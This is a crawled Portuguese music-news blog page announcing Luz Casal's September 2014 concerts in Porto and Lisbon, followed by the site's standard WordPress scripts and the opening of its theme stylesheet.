						<span class="nav-next"><a href="https://www.uguru.net/jorge-palma-no-misty-fest-o-bairro-do-amor-25-anos-no-centro-cultural-belem-6-novembro/" rel="next">Próximo <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-5309" class="post-5309 post type-post status-publish format-standard hentry category-noticias">
	<header class="entry-header">
		<h1 class="entry-title">Luz Casal, dois concertos imperdíveis em Setembro, na Casa da Música e no Centro Cultural de Belém</h1>

				<div class="entry-meta">
			<span class="sep">Publicado a </span><a href="https://www.uguru.net/luz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem/" title="16:35" rel="bookmark"><time class="entry-date" datetime="2014-07-18T16:35:36+01:00" pubdate>18 de Julho de 2014</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://www.uguru.net/author/uguru/" title="Ver todas as entradas de uguru" rel="author">uguru</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>A extraordinária Luz Casal está de regresso ao nosso país para dois concertos no mês de Setembro: dia 29  na Casa da Música e dia 30 no Centro Cultural de Belém. Traz na bagagem &#8220;Almas Gemelas&#8221; que marca o seu regresso aos inéditos após seis anos longe dos estúdios mas também os seus maiores clássicos, como «Loca» ou «Mo Me Importa Nada» ou até «Piensa em Mi» que ganhou estatuto de clássico no filme Tacones Lejanos de Almodovar.</p>
<p>A edição internacional levou o título de Alma e ao reportório original em espanhol Luz Casal juntou canções em francês, italiano e português, facto que sublinha a sua proximidade com o nosso público.</p>
<p><center><a href="http://iframewidth=560height=315src=//www.youtube.com/embed/LS04M9Mz26Eframeborder=0allowfullscreen/iframe"><iframe src="//www.youtube.com/embed/LS04M9Mz26E" height="315" width="560" allowfullscreen="" frameborder="0"></iframe></a></center></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Esta entrada foi publicada em <a href="https://www.uguru.net/category/noticias/" rel="category tag">Notícias</a> por <a href="https://www.uguru.net/author/uguru/">uguru</a>. <a href="https://www.uguru.net/luz-casal-dois-concertos-imperdiveis-em-setembro-na-casa-da-musica-no-centro-cultural-belem/" title="Ligação permanente a Luz Casal, dois concertos imperdíveis em Setembro, na Casa da Música e no Centro Cultural de Belém" rel="bookmark">Ligação permanente</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-5309 -->

						<div id="comments" style="display: none;">
	
	
			<p class="nocomments">Os comentários estão fechados.</p>
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->

				

		<div class="clear">&nbsp;</div>
	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
					<ul class="social-menu">
				<li><a href="http://www.facebook.com/pages/UGURU/299674376975" title="Facebook" class="facebook" target="_blank">Facebook</a></li>
			<li><a href="https://soundcloud.com/uguru-music" title="Soundcloud" class="soundcloud" target="_blank">Soundcloud</a></li>
<li><a href="http://www.addthis.com/bookmark.php" title="Partilhar" class="partilhar addthis_button">Partilhar</a></li>
</ul>
				<div class="footer-menu">
					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-42311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42311"><a href="https://www.uguru.net/politica-de-privacidade/">Política de Privacidade</a></li>
</ul></div>				</div>
			</div>
			<div class="copyright float-left"><p class="site-title"><span><a href="https://www.uguru.net/" title="Uguru" rel="home">Uguru</a></span></p><p class="copy-text"> &copy; 2026 | Todos os direitos reservados</p></div>
			<div class="signature float-right">Designed by: <a href="http://www.transglobal.pt" target="_blank" title="Transglobal" class="tg-name">TRANSGLOBAL</a></div>
			<div class="clear">&nbsp;</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/uguru-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.uguru.net\/wp-admin\/admin-ajax.php","nonce":"f356ade568","hideEffect":"slide","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="lbwps-photoswipe5-js-extra">
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","label_ui_close":"Close [Esc]","label_ui_zoom":"Zoom","label_ui_prev":"Previous [\u2190]","label_ui_next":"Next [\u2192]","label_ui_error":"The image cannot be loaded","label_ui_fullscreen":"Toggle fullscreen [F]","label_ui_download":"Download image","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"1","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"0","padding_top":"0","padding_right":"0","padding_bottom":"0"};
//# sourceURL=lbwps-photoswipe5-js-extra
/* ]]> */
</script>
<script type="module" defer='defer' src="https://www.uguru.net/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=5.8.2"></script><script type="text/javascript" defer='defer' src="https://www.uguru.net/wp-content/plugins/youtube-embed/js/iframeResizer.min.js?ver=5.4" id="youtube-embed-iframe-resizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.uguru.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.uguru.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,69,100,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Este site utiliza cookies para permitir uma melhor experiência por parte do utilizador. Ao navegar no site estará a consentir a sua utilização.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button><button data-link-url="https://www.uguru.net/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de Privacidade">Política de Privacidade</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Não"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-25602781-2']);
	_gaq.push(['_trackPageview']);
	
	jQuery(document).ready(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = 'https://ssl.google-analytics.com/ga.js';
		var gas = document.getElementsByTagName('script')[0]; 
		gas.parentNode.insertBefore(ga, gas);
	});
</script>


<script>
	jQuery(document).ready(function () {
		var fb = document.createElement('script');
		fb.id = 'facebook-jssdk';
		fb.type = 'text/javascript';
		fb.src = 'https://connect.facebook.net/pt_PT/all.js#xfbml=1';
		var fbs = document.getElementsByTagName('script')[0];
		fbs.parentNode.insertBefore(fb, fbs);
		
		
		var at = document.createElement('script');
		at.type = 'text/javascript';
		at.src = 'https://s7.addthis.com/js/300/addthis_widget.js#pubid=xa-transglobal';
		var ats = document.getElementsByTagName('script')[0];
		ats.parentNode.insertBefore(at, ats);
	});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.uguru.net/wp-content/themes/uguru-v1/style.css
body_size: 17431
content:
/*
Theme Name: Uguru v1
Theme URI: http://www.transglobal.pt
Author: Transglobal
Author URI: http://www.transglobal.pt
Description: Tema para website institucional Uguru
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: uguru
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	background: #fff;
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
    border: 0 none;
    width: 100%;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}


/* =Structure
----------------------------------------------- */

#page {
	margin: 2em auto;
	max-width: 960px;
	padding: 0 2em;
	min-width: 270px;
}

#access div {
	margin: 0;
}
#primary {
	float: left;
	margin: 0 -26.4% 0 0;
	width: 100%;
	background: #fff;
}

#primary.with-sidebar {
	width: 76%;
}

#content {
	margin: 0 34% 0 2.6%;
	width: 68.4%;
}
#secondary {
    float: right;
    margin-right: 2.6%;
    width: 20.8%;
}

/* Homepage
-------------------------------------- */

.home #main {background:none;padding:0;}
.home #primary {background-color:#fff; padding: 1.625em 0 0;}

#text-2 div img {
    box-shadow: 0 0 7px #000000;
}

#sidebar-hp-1,
#sidebar-hp-2,
#sidebar-hp-3
 {
    float: left;
    margin-right: 3.7%;
}

#sidebar-hp-1 {width: 22.85%;}
#sidebar-hp-2 { width: 46.85%;}
#sidebar-hp-3 {width: 22.85%;margin-right: 0;}

.home .tg-slider-widget .nivoSlider{
	background-color: #004564;
	margin-top: 10px;
}

/* Singular */
.singular #primary,
.tax-tg_product_cat #primary{
	margin: 0;
}
.singular #content,
.tax-tg_product_cat #content
.left-sidebar.singular #content {
	margin: 0 2.6%;
	position: relative;
	width: auto;
}
.singular .entry-header,
.tax-tg_product_cat .entry-header,
.singular .entry-content,
.tax-tg_product_cat .entry-content,
.singular footer.entry-meta,
.tax-tg_product_cat footer.entry-meta,
.singular #comments-title,
.tax-tg_product_cat #comments-title{
	margin: 0 2.6% 2.6% 2.6%
}

#page .no-results .entry-header,
#page .no-results .entry-content	 {
	margin:0;
}

#page .no-results .entry-header .entry-title {
    border-bottom: none;
    color: #004564;
    font-size: 150%;
    font-weight: 700;
    margin-bottom: 0px;
    text-transform: uppercase;
}

/* Attachments */
.singular .image-attachment .entry-content {
	margin: 0 auto;
	width: auto;
}
.singular .image-attachment .entry-description {
	margin: 0 auto;
	width: 68.9%;
}

/* Showcase */
.page-template-showcase-php #primary,
.left-sidebar.page-template-showcase-php #primary {
	margin: 0;
}
.page-template-showcase-php #content,
.left-sidebar.page-template-showcase-php #content {
	margin: 0 7.6%;
	width: auto;
}
.page-template-showcase-php section.recent-posts {
	float: right;
	margin: 0 0 0 31%;
	width: 69%;
}
.page-template-showcase-php #main .widget-area {
	float: left;
	margin: 0 -22.15% 0 0;
	width: 22.15%;
}

/* error404 */
.error404 #primary {
	float: none;
	margin: 0;
}
.error404 #primary #content {
	margin: 0 7.6%;
	width: auto;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Right Content */
.left-sidebar #primary {
	float: right;
	margin: 0 0 0 -26.4%;
	width: 100%;
}
.left-sidebar #content {
	margin: 0 7.6% 0 34%;
	width: 58.4%;
}
.left-sidebar #secondary {
	float: left;
	margin-left: 7.6%;
	margin-right: 0;
	width: 18.8%;
}

/* One column */
.one-column #page {
	max-width: 690px;
}
.one-column #content {
	margin: 0 7.6%;
	width: auto;
}
.one-column #nav-below {
	border-bottom: 1px solid #ddd;
	margin-bottom: 1.625em;
}
.one-column #secondary {
	float: none;
	margin: 0 7.6%;
	width: auto;
}
/* Simplify the showcase template */
.one-column .page-template-showcase-php section.recent-posts {
	float: none;
	margin: 0;
	width: 100%;
}
.one-column .page-template-showcase-php #main .widget-area {
	float: none;
	margin: 0;
	width: auto;
}
.one-column .page-template-showcase-php .other-recent-posts {
	border-bottom: 1px solid #ddd;
}
/* Simplify the showcase template when small feature */
.one-column section.featured-post .attachment-small-feature {
	border: none;
	display: block;
	height: auto;
	max-width: 60%;
	position: static;
}
.one-column article.feature-image.small {
	margin: 0 0 1.625em;
	padding: 0;
}
.one-column article.feature-image.small .entry-title {
	font-size: 20px;
	line-height: 1.3em;
}
.one-column article.feature-image.small .entry-summary {
	height: 150px;
	overflow: hidden;
	padding: 0;
	text-overflow: ellipsis;
}
.one-column article.feature-image.small .entry-summary a {
	left: -9%;
}
/* Remove the margin on singular articles */
.one-column.singular .entry-header,
.one-column.singular .entry-content,
.one-column.singular footer.entry-meta,
.one-column.singular #comments-title {
	width: 100%;
}
/* Simplify the pullquotes and pull styles */
.one-column.singular blockquote.pull {
	margin: 0 0 1.625em;
}
.one-column.singular .pull.alignleft {
	margin: 0 1.625em 0 0;
}
.one-column.singular .pull.alignright {
	margin: 0 0 0 1.625em;
}
.one-column.singular .entry-meta .edit-link a {
	position: absolute;
	left: 0;
	top: 40px;
}
.one-column.singular #author-info {
	margin: 2.2em -8.8% 0;
	padding: 20px 8.8%;
}
/* Make sure we have room for our comment avatars */
.one-column .commentlist > li.comment {
	margin-left: 102px;
	width: auto;
}
/* Make sure the logo and search form don't collide */
.one-column #top-menu #searchform {
	right: 40px;
	top: 4em;
}
/* Talking avatars take up too much room at this size */
.one-column .commentlist > li.comment {
	margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta,
.one-column .commentlist > li.comment .comment-content {
	margin-right: 85px;
}
.one-column .commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	top: 1.625em;
	left: auto;
	right: 1.625em;
}
.one-column .commentlist .children .avatar {
	background: none;
	padding: 0;
	position: absolute;
	top: 2.2em;
	left: 2.2em;
}
.one-column #respond {
	width: auto;
}


/* =Global
----------------------------------------------- */

body, input, textarea {
	color: #7097A8;
	font: 16px Arial, sans-serif;
	font-weight: 300;
	line-height: normal;
}
body {
	background: #004564 url('images/bg.jpg') no-repeat top center scroll;
}
#page {
	/*background: #fff;*/
}

/* Headings */
h1, h2, h3, h4, h5, h6 {
    clear: both;
    color: #004564;
    font-family: "Dosis",sans-serif;
    text-transform: uppercase;
    font-weight: 600;
}

h1 {font-size: 170%;}
h2 {font-size: 150%;}
h3 {font-size: 120%;}
h4 {font-size: 120%;}
h5 {font-size: 100%;}
h6 {font-size: 90%;}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.625em;
}

/* Text elements */
p {
	margin-bottom: 1.625em;
}
ul, ol {
	margin: 0 0 1.625em 2.5em;
}
ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.625em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	font-family: Georgia, "Bitstream Charter", serif;
	font-style: italic;
	font-weight: normal;
	margin: 0 3em;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #666;
	font: 12px Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	background: #f4f4f4;
	font: 13px "Courier 10 Pitch", Courier, monospace;
	line-height: 1.5;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
}
code, kbd, samp, var {
	font: 13px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

div.clear{
	clear: both;
	height: 0px;
}

li.clear{
	clear: both;
	height: 0px;
	width: 0px;
	margin: 0px;
	padding: 0px;
	float: none;
}

/* Forms */
input[type=text],
input[type=password],
textarea {
	background: #fafafa;
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	border: 1px solid #ddd;
	color: #888;
}
input[type=text]:focus,
textarea:focus {
	color: #373737;
}
textarea {
	padding-left: 3px;
	width: 98%;
}
input[type=text] {
	padding: 3px;
}
input#s {
	background: url(images/search.png) no-repeat 5px 6px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	font-size: 14px;
	height: 22px;
	line-height: 1.2em;
	padding: 4px 10px 4px 28px;
}
input#searchsubmit {
	display: none;
}

/* Links */
a {
	color: #BABE06;
	text-decoration: none;
}
a:focus,
a:active,
a:hover {
	text-decoration: underline;
}

.entry-title a:hover{
	color: #CBD003!important;
}

/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}
#access a.assistive-text:active,
#access a.assistive-text:focus {
	background: #eee;
	border-bottom: 1px solid #ddd;
	color: #1982d1;
	clip: auto !important;
	font-size: 12px;
	position: absolute;
	text-decoration: underline;
	top: 0;
	left: 7.6%;
}


/* =Header
----------------------------------------------- */

#top-menu-wrapper {
    background-color: #CBD003;
    overflow: hidden;
    width: 100%;
    padding: 0.3em 0;
}

#top-menu {
    max-width: 960px;
    margin:auto;
}

#top-menu .social-menu {
    display: block;
    float: right;
    list-style: none outside none;
    margin: 2px 20px 0 0;
    padding: 0;
}

#top-menu .social-menu li {
	float:left;
	margin-left: 10px;
}

#top-menu .social-menu li a {
    background: url("images/sprite.png") no-repeat scroll 0 -392px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    height: 17px;
    overflow: hidden;
    text-align: left;
    text-indent: -100000px;
    text-transform: uppercase;
    width: 17px;
}

#top-menu .social-menu .soundcloud {background-position: -29px -392px; width: 23px;}
#top-menu .social-menu .vimeo{background-position: -69px -392px}
#top-menu .social-menu .links{background-position: -100px -392px}
#top-menu .social-menu .partilhar{background-position: -134px -392px}
#top-menu .social-menu .newsletter{display:none;}

#top-menu .social-menu .facebook:hover {background-position: 0 -413px;;}
#top-menu .social-menu .soundcloud:hover {background-position: -29px -413px;;}
#top-menu .social-menu .vimeo:hover{background-position: -69px -413px;;}
#top-menu .social-menu .links:hover{background-position: -100px -413px;;}
#top-menu .social-menu .partilhar:hover{background-position: -134px -413px;;}

#top-menu .lang-switcher {
	float:right;
	display: block;
	list-style: none;
	margin: 0 20px 0 0;
	overflow: hidden;
	padding: 0px;
}

#top-menu .lang-switcher li{
	color: #004564;
	margin: 0px;
	padding: 0px 0px 0px 10px;
	display: inline;
}

#top-menu .lang-switcher li a{
	color: #004564;
	font-family: 'Dosis', Arial, sans-serif;
	text-decoration: none;
	text-transform: uppercase;
}

#top-menu .lang-switcher li.active a{
	color: #FFF;
}

#branding {
    padding-top: 30px;
    padding-bottom: 10px;
    position: relative;
    z-index: 9999;
    margin-top: -32px;
}
#site-title {
    display: block;
    float: left;
    margin-bottom: 0;
    margin-top: 10px;
}

#site-title a {
    background: url("images/sprite.png") no-repeat scroll 0 0 transparent;
        background-size: auto;
    color: #111111;
    display: block;
    font-size: 30px;
    font-weight: bold;
    height: 53px;
    line-height: 36px;
    overflow: hidden;
    text-decoration: none;
    text-indent: -100000px;
    width: 200px;
    background-size: 197px;
	margin-top:10px;
	}

#site-title a:hover,
#site-title a:focus,
#site-title a:active {
	color: #1982d1;
}
#site-description {
	color: #7a7a7a;
	font-size: 14px;
	margin: 0 270px 3.65625em 0;
}
#branding img {
	height: auto;
	margin-bottom: -7px;
	width: 100%;
}

#branding hgroup {
	float:left;
}


/* Search Form */
#top-menu #searchform {
	float: right;
	overflow: hidden;
    text-align: right;
}
#top-menu #searchform div {
	margin: 0;
}
#top-menu #s {
    -moz-transition-duration: 400ms;
    -moz-transition-property: width, background;
    -moz-transition-timing-function: ease;
    background: url("images/sprite.png") no-repeat scroll -163px -392px transparent;
    border-color: #FFFFFF;
    color: #FFFFFF;
    float: right;
    font-size: 80%;
    height: 10px;
    width: 72px;
}
#top-menu #s:focus {
	background: url("images/sprite.png") no-repeat scroll -163px -412px #f9f9f9;
	background-color: #f9f9f9;
	width: 196px;
	color: #004564;
}
#top-menu #searchsubmit {
	display: none;
}
#top-menu .only-search #searchform {
	top: 5px;
	z-index: 1;
}
#top-menu .only-search #s {
	background-color: #666;
	border-color: #000;
	color: #222;
	
}
#top-menu .only-search #s,
#top-menu .only-search #s:focus {
	width: 85%;
}
#top-menu .only-search #s:focus {
	background-color: #bbb;
}
#top-menu .with-image #searchform {
	top: auto;
	bottom: -27px;
	max-width: 195px;
}
#top-menu .only-search + #access div {
	padding-right: 205px;
}




/* =Menu
-------------------------------------------------------------- */

#access {
    display: block;
    float: left;
    font-family: "dosis", sans-serif;
    margin: 0px auto 10px;
    text-transform: uppercase;
}
#access ul {
	font-size: 14px;
	list-style: none;
	padding-left: 0;
}
#access li {
	float: left;
	position: relative;
}
#access a {
    color: #EEEEEE;
    display: block;
    line-height: 2em;
    padding: 0 0.6em;
    text-decoration: none;
}
#access ul ul {
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	margin: 0;
	position: absolute;
	top: 2em;
	left: 0;
	width: 188px;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
    background: none repeat scroll 0 0 #003150;
    border-bottom: 1px solid #004564;
    color: #74A3C3;
    font-size: 12px;
    font-weight: normal;
    height: auto;
    line-height: 1.4em;
    padding: 7px 10px;
    width: 168px;
}
#access li:hover > a,
#access ul ul :hover > a {
	background: #CBD003;
}
#access li:hover > a {
	background:  #003150;
	color: #CBD003;
}

#access ul ul li:hover > a {
	color: #004564;
}

#access ul li:hover > ul {
	display: block;
}
#access .current-menu-item > a,
#access .current-menu-ancestor > a,
#access .current_page_item > a,
#access .current_page_ancestor > a {
	font-weight: normal;
	color: #CBD003;
}



#access > div > ul > li {
    background: url("images/star.png") no-repeat scroll right 8px transparent;
    padding-right: 12px;
}

#access > div > ul > li:last-child {background:none; padding-right:0;}

/* =Content
----------------------------------------------- */

#main {
    background: none repeat scroll 0 0 #FFFFFF;
    clear: both;
    height: 100%;
    padding: 1em 0 0;
    /* overflow:hidden; */
}

.page-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}
.page-title a {
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0;
	text-transform: none;
}
.hentry,
.no-results {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	padding: 0 0 1.625em;
	position: relative;
}

.page .no-results {
    max-width: none !important;
    width: 100% !important;
}
.hentry:last-child,
.no-results {
	border-bottom: none;
}
.blog .sticky .entry-header .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}
.entry-title,
.entry-header .entry-meta {
	padding-right: 76px;
}
.entry-title {
	clear: both;
	color: #004564;
	font-size: 26px;
	font-weight: bold;
	line-height: 1.5em;
	padding-top: 6px;
}
.entry-title,
.entry-title a {
	color: #004564;
	text-decoration: none;

	text-transform: uppercase;
}
.entry-title a:hover,
.entry-title a:focus,
.entry-title a:active {
	color: #1982d1;
}
.entry-meta {
	color: #7097A8;
	clear: both;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a {
	color: #0e4d76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 1.1em;
	font-weight: bold;
	float: left;
}

.entry-meta .artist--gender {
    color: #0e4d76;
    float: right;
    font-family: "dosis",sans-serif;
    font-size: 9px;
    text-transform: uppercase;
}

.single-author .entry-meta .by-author {
	display: none;
}
.entry-content,
.entry-summary {
	padding: 1.625em 0 0;
}
.entry-content h1,
.entry-content h2,
.comment-content h1,
.comment-content h2 {
	font-weight: bold;
	margin: 0 0 .8125em;
}
.entry-content h3,
.comment-content h3 {
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #ddd;
